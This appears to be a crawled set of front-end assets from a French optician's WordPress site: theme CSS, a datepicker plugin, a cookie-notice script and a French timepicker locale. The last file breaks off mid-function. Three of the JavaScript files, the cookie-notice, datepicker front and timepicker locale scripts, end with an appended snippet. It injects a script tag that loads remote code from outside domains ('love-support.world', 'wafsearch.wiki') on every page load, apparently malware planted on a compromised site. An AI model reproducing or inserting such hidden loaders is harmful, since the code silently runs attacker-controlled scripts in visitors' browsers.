

--- FILE ---
content_type: text/css
request_url: https://www.visionservices.fr/wp-content/themes/Divi-child/style.css?ver=3.0.91
body_size: 3552
content:
/*
Theme Name:     Vision Services
Theme URI:      https://www.agence-web-cvmh.fr/
Description:    Thème enfant Divi pour OAI Group
Author:         CVMH solutions
Author URI:     https://www.agence-web-cvmh.fr/
Template:       Divi
Version: 1.0
*/

/* General */

.six-columns .et_pb_module{float:left;width:16.66%;padding:0 15px}

.et_pb_button {text-transform: uppercase; border-radius: 0}
.btn-twitter a,
.btn-facebook a,
.btn-linkedin a,
.btn-instagram a,
.btn-pinterest a,
.btn-youtube a{display:block;width:40px;height:40px;opacity:0.8;text-indent:-9999px;}
.btn-twitter a:hover,
.btn-facebook a:hover,
.btn-linkedin a:hover,
.btn-instagram a:hover,
.btn-pinterest a:hover,
.btn-youtube a:hover{opacity:1;}
.btn-twitter a{background:url(images/twitter-icon-footer.png) 0 0 no-repeat transparent;}
.btn-facebook a{background:url(images/facebook-icon-footer.png) 0 0 no-repeat transparent;}
.btn-linkedin a{background:url(images/linkedin-icon-footer.png) 0 0 no-repeat transparent;}
.btn-instagram a{background:url(images/instagram-icon-footer.png) 0 0 no-repeat transparent;}
.btn-pinterest a{background:url(images/pinterest-icon-footer.png) 0 0 no-repeat transparent;}
.btn-youtube a{background:url(images/youtube-icon-footer.png) 0 0 no-repeat transparent;}

/* Header */
/*#et-info-phone:before,*/
#et-info-email:before{display:none}

#et-top-navigation{font-weight:400}
#top-menu li{padding-right:10px}

/* Home */
.home .et_pb_promo_description h2{padding-bottom:0}
.home .et_pb_promo_description img{margin-top:15px}
.home .et_pb_promo_description ul{line-height:normal;margin-top:15px;padding-bottom:0}
.home .et_pb_main_blurb_image{margin-bottom:10px}

.home .et_pb_text_inner h2{font-size:22px;padding-bottom:20px}

.testimonies{overflow:hidden}
.testimonies #list-container{overflow:hidden}
.testimonies h2{font-weight:700;font-size:22px;padding-bottom:20px;text-align:center;text-transform:uppercase}
.testimonies article{float:left;font-size:12px;line-height:1.2em;padding-bottom:1em}
.testimonies .reviewer{font-weight:700}
.testimonies a{display:block;text-align:center;font-weight:700;font-size:12px;text-decoration:underline}

/* Content */
.et_pb_post_title h1{padding-bottom:0}

.bloc-header .et_pb_promo_description h1{font-size:18px;line-height:1.5em}
.bloc-header .et_pb_text_inner h1{font-size:16px;line-height:1.286em}
.hide-p .et_pb_promo_description p{display:none}

.et_pb_map{/*height:220px!important*/}

/*.bloc-horaires{line-height:1em}*/
.bloc-horaires .et_pb_promo_description{padding-bottom:10px}
.bloc-horaires h2{font-size:18px;text-transform:uppercase;font-weight:600;margin-bottom:10px}
.bloc-horaires ul,
.home .bloc-horaires .et_pb_promo_description ul{font-size:14px;margin-top:5px}

.gm-style-iw h3{font-size:14px;padding-bottom:5px}

.et_pb_pagebuilder_layout .entry-content > p{padding:0;margin:0}
/*.entry-content p{margin-bottom:30px}*/

.child-pages{padding:0!important;margin:30px 0;overflow:hidden;list-style:none!important}
.child-pages li{float:left;width:22.2%;margin-right:3.7%;color:#fff}
.child-pages li:nth-of-type(4n){margin-right:0;}
.child-pages li:nth-of-type(2n) a{background:#e77897}
.child-pages li:nth-of-type(3n) a{background:#7061ed}
.child-pages li:nth-of-type(4n) a{background:#32c986}
.child-pages .child-thumb{height:125px;overflow:hidden;background-position:center center;background-size:cover;background-repeat:no-repeat;}
.child-pages a{display:block;color:#fff;height:345px;background:#879fbb;opacity:1}
.child-pages a:hover{opacity:0.5;transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out}
.child-pages h2{color:#fff;padding:40px 35px 13px;text-transform:uppercase;font-size:22px;font-weight:700}
.child-pages h2:after{content:'';display:block;width:81px;height:4px;background:#fff;margin-top:10px}
.child-pages span{display:inline-block;text-transform:uppercase;border:1px solid #fff;margin-left:35px;padding:0 10px}

/* Category */
.archive.category .et_pb_section.et_pb_with_background{padding:95px 0}
.archive.category h1{text-transform:uppercase;font-size:30px;font-weight:700}

.child-terms,
.category-posts{padding:0!important;-moz-column-count:2;column-count:2;-moz-column-gap:40px;column-gap:40px}
.child-terms li,
.category-posts article{overflow:hidden;page-break-inside:avoid;break-inside:avoid-column;width:100%;background-color:#fff;word-wrap:break-word;display:inline-block;margin-bottom:30px}
.child-terms a,
.category-posts a{display:block;background:#ededed;opacity:1;padding-bottom:50px}
.child-terms a:hover,
.category-posts a:hover{opacity:0.5;transition:opacity .2s ease-out;-moz-transition:opacity .2s ease-out;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out}
.child-terms .child-thumb,
.category-posts .post-thumbnail{height:250px;overflow:hidden;background-position:center center;background-size:cover;background-repeat:no-repeat;}
.child-terms h2,
.category-posts h2{color:#81405a;padding:40px 35px 13px;text-transform:uppercase;font-size:22px;font-weight:700}
.child-terms h2:after,
.category-posts h2:after{content:'';display:block;width:81px;height:4px;background:#81405a;margin-top:10px}
.child-terms p,
.category-posts p{padding:0 35px}

/* Testimonies */
.post-type-archive-testimony .et_pb_section.et_pb_with_background{background:url('images/bkg-temoignages.jpg')}
.post-type-archive-testimony #main-content .container:before{display:none}
.post-type-archive-testimony #left-area{float:none;width:100%!important;padding-left:0;padding-right:0;margin:0}
.post-type-archive-testimony{width:100%!important;max-width:100%!important}
.testimonies-list{padding:0;margin:0 auto}
.testimonies-list article{overflow:hidden;padding:50px 0;border-top:1px solid #bababa}
.testimonies-list article:first-child{border:0;padding-top:0}
.testimonies-list article:last-child{padding-bottom:0}
.testimonies-list article .reviewer{font-weight:700}

/* Enseignes */
.et_pb_portfolio_filters{width:33.333%;float:left;margin:0;padding:35px;background:#eeeeee}
.et_pb_portfolio_filters h2{font-size:18px!important;color:#81405a!important;font-weight:400!important}
.et_pb_portfolio_filters ul li{width:100%}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a{border:0;padding:7px 5px 7px 0;background:none;}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a:hover{background:none;color:#666}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a:before{content:'';display:inline-block;vertical-align:middle;padding:2px;width:10px;height:10px;margin-right:10px;border:1px solid #2f323c}
.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active:before{background-clip:content-box;background-color:#2f323c;}

.et_pb_portfolio_items_wrapper {width:62.666% !important;float:left;margin-left:4%;margin-right:0}
.et_pb_portfolio .et_pb_portfolio_item {height:auto;display:inline-block; width:100%;padding:0 45px 0 0;background:#edecec;margin-bottom:50px}
.et_pb_portfolio .et_pb_portfolio_item img {margin-right:7%;height:auto;float:left}
.et_pb_portfolio .et_pb_portfolio_item .et_pb_module_header{margin:0;padding:0;font-size:22px;font-weight:700}
.enseigne-parking{position:absolute;top:0;left:0;background:#e77897;color:#fff;font-size:12px;font-weight:700;padding:0 13px}
.enseigne-departement{color:#e77897;font-size:18px;margin-top:45px}
.enseigne-excerpt{color:#2f323c;font-size:12px;line-height:18px}
.enseigne-btn-carte{margin-top:5px;padding:0.3em 1em !important;font-size:12px;font-weight:700;display:inline-block;text-decoration:underline;color:#e77897;border-left:4px solid #e77897}
.enseigne-btn-rdv {margin-top:5px;padding:0.3em 1em !important;font-size:12px;font-weight:700;display:inline-block;background:#e77897;color:#fff}

.et_pb_filterable_portfolio .et_pb_portofolio_pagination{clear:both}

/* iFrame enseigne */
.is-frame #top-header,
.is-frame #main-header,
.is-frame #main-footer,
.is-frame #wpadminbar{display:none;}
.is-frame .et_pb_section,
.is-frame #page-container{padding:0!important}
.is-frame .et_pb_row{padding:18px 0 50px}

.single-project .et_pb_text_inner p{padding:0;font-size:12px;color:#2f323c;line-height:18px}
.single-project .et_pb_text_inner p strong{font-weight:400;color:#e77897;font-size:18px}
.single-project .et_pb_text_inner h1{padding:0;color:#2f323c;font-size:22px;font-weight:700}
.single-project .et_pb_button{text-transform:none}
.single-project.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module{margin-bottom:0}

/* Diagnostic */
.header-diagnostic .et_pb_text_inner p{padding:0}
.header-diagnostic .et_pb_text_inner strong{font-size:30px;text-transform:uppercase;font-style:normal}

.titre-diagnostic:after{content:'';display:block;width:81px;height:4px;background:#e77897;margin-top:25px}
.titre-diagnostic.bleu:after{background:#879fbb}
.titre-diagnostic.mauve:after{background:#7061ed}
.titre-diagnostic.vert:after{background:#32c986}

.blocs-diagnostic .et_pb_column{background:#879fbb}
.blocs-diagnostic .et_pb_column:nth-of-type(2n){background:#e77897}
.blocs-diagnostic .et_pb_column:nth-of-type(3n){background:#7061ed}
.blocs-diagnostic .et_pb_column:nth-of-type(4n){background:#32c986}
.bloc-diagnostic .et_pb_text h2,
.blocs-diagnostic .et_pb_text h2{text-transform:uppercase;font-size:22px;font-weight:700}
.bloc-diagnostic .et_pb_text h2:after,
.blocs-diagnostic .et_pb_text h2:after{content:'';display:block;width:81px;height:4px;background:#fff;margin-top:10px}

.sidebar-diagnostic .et_pb_text h2{text-transform:uppercase;font-size:30px;font-weight:700}
.sidebar-diagnostic .et_pb_text h2:after{content:'';display:block;width:81px;height:4px;background:#fff;margin-top:25px}

.form-diagnostic.full-width{width:100%!important;margin-right:0!important}

.wpcf7 fieldset{background:#eee;padding:40px 45px;margin-bottom:38px;color:#2f323c}
.child-site .diagnostic-recipient-select{display:none}
.wpcf7 label{font-weight:700}
.wpcf7-radio label{font-weight:400}
.field-wrapper{padding-bottom:15px}
.field.half-width{width:47%}
.field.full-width{width:100%}
.field.aligncenter{text-align:center}
input[type="text"],
input[type="email"],
input[type="tel"],
select,
textarea{width:100%;background:none;border:1px solid #909090;font-family:'Open Sans';padding:10px 15px;font-size:14px}
.wpcf7 fieldset p{padding:0}
span.wpcf7-list-item.first{margin-left:0}
.validation-diagnostic{display:inline-block;background:url('images/bkg-submit.png') right top no-repeat #e77897;color:#fff;border:0;padding:18px 80px 18px 25px;text-transform:uppercase;font-weight:700;font-family:'Open Sans';cursor:pointer}
.bleu .validation-diagnostic{background-color:#879fbb}
.mauve .validation-diagnostic{background-color:#7061ed}
.vert .validation-diagnostic{background-color:#32c986}
.validation-diagnostic:hover{opacity:0.7}
.validation-diagnostic.disabled{opacity:0.3;cursor:default}
.validation-diagnostic.disabled:hover{opacity:0.3}

.diagnostic-wrapper.step-1{display:block}
.diagnostic-wrapper{display:none}
.diagnostic-text{text-align:center;font-size:18px;padding-bottom:35px}

.diagnostic-choices{padding:0!important;-moz-column-count:3;column-count:3;-moz-column-gap:40px;column-gap:40px}
.diagnostic-choice{overflow:hidden;page-break-inside:avoid;break-inside:avoid-column;width:100%;height:325px;background-color:#eee;word-wrap:break-word;text-align:center;color:#2f323c;margin-bottom:40px}
.diagnostic-choice.diagnostic-rdv{background:#e77897;color:#fff}
.bleu .diagnostic-choice.diagnostic-rdv{background:#879fbb}
.mauve .diagnostic-choice.diagnostic-rdv{background:#7061ed}
.vert .diagnostic-choice.diagnostic-rdv{background:#32c986}
.diagnostic-choice:before{content:'';width:68px;height:68px;margin:40px auto 20px;display:block;background:0 0 no-repeat transparent}
.diagnostic-choice.diagnostic-rdv:before{background-image:url('images/picto-rdv.png')}
.diagnostic-choice.diagnostic-essayage:before{background-image:url('images/picto-essayage.png')}
.diagnostic-choice.diagnostic-download:before{background-image:url('images/picto-download.png')}
.diagnostic-choice h2{font-size:22px;font-weight:700;color:#2f323c;text-transform:uppercase;line-height:normal;padding-bottom:5px}
.diagnostic-choice h2:after{content:'';width:81px;height:5px;background:#2f323c;margin:10px auto;display:block}
.diagnostic-choice.diagnostic-rdv h2{color:#fff}
.diagnostic-choice.diagnostic-rdv h2:after{background:#fff}
.diagnostic-choice a{display:block;width:116px;margin:0 auto;border:1px solid #2f323c;color:#2f323c;text-transform:uppercase;padding:7px;text-align:center}
.diagnostic-choice a:hover{background-color:rgba(0,0,0,.05);border-color:transparent}
.diagnostic-choice a+a{text-transform:none;width:90%;border:0;text-decoration:underline}
.diagnostic-choice a+a:hover{background:none;border:0;text-decoration:none}
.diagnostic-choice.diagnostic-rdv a{border-color:#fff;color:#fff}
.diagnostic-choice.diagnostic-rdv a:hover{border-color:transparent}
.diagnostic-choice p{line-height:17px}

#diagnostic_real_submit{display:none}

.diagnostic-wrapper.step-5{text-align:center}
.diagnostic-wrapper.step-5 .diagnostic-text{font-size:30px;text-transform:uppercase}
.diagnostic-wrapper.step-5 .diagnostic-text strong:before{content:'\f046';font-family:'fontawesome';margin-right:10px}
.diagnostic-wrapper.step-5 a{text-decoration:underline}
.diagnostic-wrapper.step-5 a:hover{text-decoration:none}
div.wpcf7-mail-sent-ok{display:none!important}
.wpcf7-form.invalid .diagnostic-wrapper.step-5 .diagnostic-text,
.wpcf7-form.invalid .diagnostic-wrapper.step-5 fieldset{display:none}
div.wpcf7-validation-errors{border:none;text-align:center;font-size:30px;text-transform:uppercase}
div.wpcf7-validation-errors:before{content:'\f06a';font-family:'fontawesome';margin-right:10px}

/* Footer */
.footer-widget li:before{display:none}

#footer-info{float:none;width:50%;margin:0 auto;text-align:center}
#footer-info a{font-weight:400}

#footer-bottom{padding:25px 0}
#footer-bottom .widget_nav_menu{float:none;position:absolute;top:0;right:0}
#menu-reseaux-sociaux li{float:left;margin-left:25px}

/* Responsive */
@media all and (max-width: 1024px) {
    .container,
    .et_pb_row{width:95%}
    .et_pb_column .bloc-header.et_pb_promo.et_pb_module,
    .et_pb_column .bloc-header.et_pb_text.et_pb_module{margin-left:-2.5%!important}
    .row-map{margin-left:0!important}
    .et_pb_column .bloc-header{padding-left:40px!important}
}
@media all and (max-width: 980px) {
    .container,
    .et_pb_row{width:100%}
    .home .et_pb_with_background .et_pb_column{margin-bottom:0}
    .et_pb_column .bloc-header.et_pb_promo.et_pb_module,
    .et_pb_column .bloc-header.et_pb_text.et_pb_module{margin-left:-2.6%!important}
    .child-terms,
    .category-posts,
    .diagnostic-choices{-moz-column-count:2;column-count:2}
}
@media all and (max-width: 768px) {
    #footer-widgets .footer-widget:nth-child(n),
    .footer-widget .fwidget{margin-bottom:0!important}
}
@media all and (max-width: 720px) {
    .six-columns .et_pb_module{width:33.33%}
    #footer-info{width:100%}
    #footer-bottom{padding-top:90px}
    #footer-bottom .widget_nav_menu{top:-60px;right:auto;left:50%;margin-left:-110px}
    .child-terms,
    .category-posts,
    .diagnostic-choices{-moz-column-count:1;column-count:1}
}
@media all and (max-width: 480px) {
    .six-columns .et_pb_module{width:50%}
}

--- FILE ---
content_type: text/css
request_url: https://www.visionservices.fr/wp-content/cache/et/1/1/1128/et-core-unified-17672940633743.min.css
body_size: 1577
content:
.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#81405a!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.posted_in a{color:#81405a}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce-page button.button.alt,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#81405a}.footer-widget h4{color:#81405a}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#81405a}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#81405a}a{color:#2f323c}#top-header,#et-secondary-nav li ul{background-color:#2f313d}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a{font-size:12px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:12px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#81405a}#main-footer{background-color:#80405a}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#81405a}.footer-widget li:before{border-color:#81405a}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:12px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#footer-widgets .footer-widget li:before{top:7.2px}.bottom-nav,.bottom-nav a{font-size:12px}#footer-bottom{background-color:#2f313d}#footer-info,#footer-info a{color:#ffffff}@media only screen and (min-width:981px){#logo{max-height:60%}.et_pb_svg_logo #logo{height:60%}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#2f313d}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#81405a!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_section.et_pb_section_first{padding-top:inherit}.et_pb_fullwidth_section{padding:0}}.et_pb_column_1{background-color:#f4f4f4}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_divider_1:hover{filter:hue-rotate(24deg)}.et_pb_text_5 p{line-height:1.5em}ul.et_pb_social_media_follow_0{margin-bottom:15px!important}.et_pb_divider_2:before{border-top-color:#873d7d}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_divider_2:hover{filter:hue-rotate(24deg)}.et_pb_divider_2{filter:hue-rotate(24deg);max-width:70%;height:4px}.et_pb_map_0{max-width:90%}body #page-container .et_pb_button_1:before,body #page-container .et_pb_button_1:after{display:none!important}.et_pb_button_1,.et_pb_button_1:hover{padding:0.3em 1em!important}body #page-container .et_pb_button_1:hover{border-radius:10px}body #page-container .et_pb_button_1{color:#fcfcfc!important;border-radius:10px;background-color:#873d7d}.et_pb_divider_1:before{border-top-color:#873d7d}.et_pb_image_0{text-align:center}.et_pb_text_5{font-size:8px;line-height:1.5em;margin-right:20px!important;margin-bottom:20px!important;margin-left:20px!important}.et_pb_divider_1{filter:hue-rotate(24deg);max-width:70%;height:4px}.et_pb_button_0,.et_pb_button_0:hover{padding:0.3em 1em!important}body #page-container .et_pb_button_0{color:#ffffff!important;border-radius:10px;background-color:#873d7d}.et_pb_divider_0:before{border-top-color:#873d7d}.et_pb_text_0{font-size:18px;margin-right:10px!important;margin-left:10px!important}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_divider_0:hover{filter:hue-rotate(24deg)}.et_pb_divider_0{filter:hue-rotate(24deg);max-width:70%;height:4px}.et_pb_text_1 h3{color:#853e7d!important}body #page-container .et_pb_button_0:before,body #page-container .et_pb_button_0:after{display:none!important}.et_pb_text_1 h1{color:#853e7d!important}.et_pb_text_1{font-size:18px;margin-right:10px!important;margin-left:10px!important}.et_pb_image_1{text-align:center}.et_pb_text_1.et_pb_text{color:#853e7d!important}.et_pb_social_media_follow_network_1 a.icon{background-color:#517fa4!important}.et_pb_social_media_follow_network_0 a.icon{background-color:#3b5998!important}.et_pb_map_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_divider_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_divider_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_divider_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}

--- FILE ---
content_type: application/javascript
request_url: https://www.visionservices.fr/wp-content/plugins/wp-datepicker/js/wpdp_auto_script.js?ver=202601200833
body_size: 1261
content:
	
	

	jQuery(document).ready(function($){


		
		if($('.wpcf7-form-control.wpcf7-repeater-add').length>0){
			$('.wpcf7-form-control.wpcf7-repeater-add').on('click', function(){
				wpdp_refresh_81767(jQuery, true);
			});
		}
		
	
});
var wpdp_refresh_first_81767 = 'yes';
var wpdp_intv_81767;
var wpdp_counter_81767 = 0;
var wpdp_month_array_81767 = [];
var wpdp_dateFormat = "mm/dd/yy";
var wpdp_defaultDate = "";
function wpdp_refresh_81767($, force){
if(typeof wpdp_obj!='undefined'){
			if (typeof wpdp_obj === 'undefined' || !wpdp_obj.wpml_current_language) return;

	
			var wpml_code = wpdp_obj.wpml_current_language;
			
			wpml_code = (wpml_code?wpml_code:"en-GB");
			switch(wpml_code){
				case "en":
					wpml_code = "en-US";
				break;
			}
	
	
			
				if(typeof $.datepicker!='undefined' && typeof $.datepicker.regional[wpml_code]!='undefined'){
					
				wpdp_month_array_81767 = $.datepicker.regional[wpml_code].monthNames;
									
				}
				
				
}
				


				if($("input[data-original_id='date-arrival']").length>0){
					
				$("input[data-original_id='date-arrival']").attr("autocomplete", "off");
					
				//document.title = wpdp_refresh_first=='yes';
				//force = true;
								if(wpdp_refresh_first_81767 == 'yes' || force){
					
					
					
										
					if(typeof $.datepicker!='undefined')
					$("input[data-original_id='date-arrival']").datepicker( "destroy" );
					
					
					$("input[data-original_id='date-arrival']").removeClass("hasDatepicker");
					wpdp_refresh_first_81767 = 'done';
					
				}
								$('body').on('mouseover, mousemove', function(){//
				
			
				
				if ($("input[data-original_id='date-arrival']").length>0) {
					$.each($("input[data-original_id='date-arrival']"), function(wp_si, wp_sv){
						if($(this).val()!=''){
							$(this).attr('data-default-val', $(this).val());
						}
					});
				}		
				
				
								if(wpdp_counter_81767 > 2)
				clearInterval(wpdp_intv_81767);
								
				
					
				if($("input[data-original_id='date-arrival'].hasDatepicker").length!=$("input[data-original_id='date-arrival']").length){

				
					
				$("input[data-original_id='date-arrival']").datepicker($.extend(  
					{},  // empty object  
					$.datepicker.regional[ wpml_code ],       // Dynamically  
					{  
 					dateFormat: wpdp_dateFormat
					}
				)).on( "change", function() {
						
				}); 
				
				
				
				
				
				$("input[data-original_id='date-arrival']").datepicker( "option", "dateFormat", "mm/dd/yy" );


setTimeout(function(){ 

	 $.each($("input[data-original_id='date-arrival']"), function(){

        
            $(this).prop('autocomplete', 'on');


         		 		
		var expected_default = $(this).data('default');		

		
		var expected_stamp = $(this).data('default_stamp');
		var expected_stamp_date = new Date(expected_stamp*1000);
		var expected_stamp_str = $.datepicker.formatDate('mm/dd/yy', expected_stamp_date);		 
	 
		if(expected_default != undefined && expected_default!=''){ $(this).datepicker().datepicker('setDate', expected_default); }
		if(expected_stamp != undefined && expected_stamp!=''){ $(this).datepicker().datepicker('setDate', expected_stamp_str); }		
		
	});
	
}, 100);
	






					$.each($("input[data-original_id='date-arrival']"), function(){
						var this_selector = $(this);
						var parent_form = this_selector.closest('form');
						
						parent_form.on('reset', function(){
							if(this_selector.data('default-val')!= ""){
								setTimeout(function(){
									if(this_selector.val() == ''){
										this_selector.val(this_selector.data('default-val'));
									}
								});
							}
						});
						if($(this).data('default-val')!= ""){
							$(this).val($(this).data('default-val'));
						}
						
					});
						
				
				}
				
				
				
				});
				}
		


		
		$('.ui-datepicker').addClass('notranslate');
}
	wpdp_intv_81767 = setInterval(function(){
		wpdp_counter_81767++;
		wpdp_refresh_81767(jQuery, false);
		
	}, 500);

	                jQuery(document).ready(function($){

                        $("input[data-original_id='date-arrival']").on('click', function(){

                            $('.ui-datepicker-div-wrapper').prop('class', 'ui-datepicker-div-wrapper wp_datepicker_option-1 ');

                        });

                        setTimeout(function () {
                                $("input[data-original_id='date-arrival']").click();
                                //$("//").focusout();
                        }, 1000);



                });

            
    //wpdp_refresh_//(jQuery, false);
	
	    


--- FILE ---
content_type: application/javascript
request_url: https://www.visionservices.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.40
body_size: 737
content:
!function(o){o.fn.setCookieNotice=function(e){var c=new Date,i=new Date,n=o("#cookie-notice"),t=this;if(i.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime)),e="accept"===e,document.cookie=cnArgs.cookieName+"="+e+";expires="+i.toGMTString()+";"+(void 0!==cnArgs.cookieDomain&&""!==cnArgs.cookieDomain?"domain="+cnArgs.cookieDomain+";":"")+(void 0!==cnArgs.cookiePath&&""!==cnArgs.cookiePath?"path="+cnArgs.cookiePath+";":""),o.event.trigger({type:"setCookieNotice",value:e,time:c,expires:i}),"fade"===cnArgs.hideEffect?n.fadeOut(300,function(){t.removeCookieNotice()}):"slide"===cnArgs.hideEffect?n.slideUp(300,function(){t.removeCookieNotice()}):t.removeCookieNotice(),e&&"1"===cnArgs.redirection){var a=window.location.protocol+"//",r=window.location.host+"/"+window.location.pathname;"1"===cnArgs.cache?(a=a+r.replace("//","/")+(""===window.location.search?"?":window.location.search+"&")+"cn-reloaded=1"+window.location.hash,window.location.href=a):(a=a+r.replace("//","/")+window.location.search+window.location.hash,window.location.reload(!0))}else;},o.fn.removeCookieNotice=function(e){o("#cookie-notice").remove(),o("body").removeClass("cookies-not-accepted")},o(document).ready(function(){var e=o("#cookie-notice");if(o(document).on("click",".cn-set-cookie",function(e){e.preventDefault(),o(this).setCookieNotice(o(this).data("cookie-set"))}),"yes"==cnArgs.onScroll){var c=function(){var e=o(this);e.scrollTop()>parseInt(cnArgs.onScrollOffset)&&(e.setCookieNotice("accept"),e.off("scroll",c))};o(window).on("scroll",c)}-1===document.cookie.indexOf("cookie_notice_accepted")?("fade"===cnArgs.hideEffect?e.fadeIn(300):"slide"===cnArgs.hideEffect?e.slideDown(300):e.show(),o("body").addClass("cookies-not-accepted")):e.removeCookieNotice()})}(jQuery);var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://www.visionservices.fr/wp-content/plugins/wp-datepicker/js/scripts-front.js?ver=6.9
body_size: 152
content:

jQuery( document ).on( "mobileinit", function($){
    $.mobile.page.prototype.options.degradeInputs.date = true;
	
});	var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://www.visionservices.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.9
body_size: 363
content:
/* French translation for the jQuery Timepicker Addon */
/* Written by Thomas Lété */
(function($) {
	$.timepicker.regional['fr'] = {
		timeOnlyTitle: 'Choisir une heure',
		timeText: 'Heure',
		hourText: 'Heures',
		minuteText: 'Minutes',
		secondText: 'Secondes',
		millisecText: 'Millisecondes',
		microsecText: 'Microsecondes',
		timezoneText: 'Fuseau horaire',
		currentText: 'Maintenant',
		closeText: 'Terminé',
		timeFormat: 'HH:mm',
		amNames: ['AM', 'A'],
		pmNames: ['PM', 'P'],
		isRTL: false
	};
	$.timepicker.setDefaults($.timepicker.regional['fr']);
})(jQuery);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://www.visionservices.fr/wp-content/themes/Divi-child/js/functions.js?ver=6.9
body_size: 1179
content:
jQuery(document).ready( function( $ ) {
    
    // testimonies slideshow
    function initSlideshow( element ) {
        var slideshowWidth = $(element).width();
        $(element + ' article').width( slideshowWidth );
        $( element + ' #list-container').width( slideshowWidth * $(element + ' #list-container article').length );
        if ( $(element + ' #list-container article').length > 1 ) {
            var t = setInterval( function(){
                nextSlide( element );
            }, 5000 );
        }
    }
    function prevSlide( element ) {
        var slideshowWidth = $(element).width();
        var limitMargin = '-' + slideshowWidth * ( $( element + ' #list-container article').length - 1) + 'px';
        var currentMargin = $(element + ' #list-container').css('margin-left');
        if (currentMargin === '0px' )
            $('.' + element + ' #list-container').animate({marginLeft:limitMargin},1000);
        else
            $('.' + element + ' #list-container').animate({marginLeft:'+='+slideshowWidth+'px'},1000);
    }
    function nextSlide( element ) {
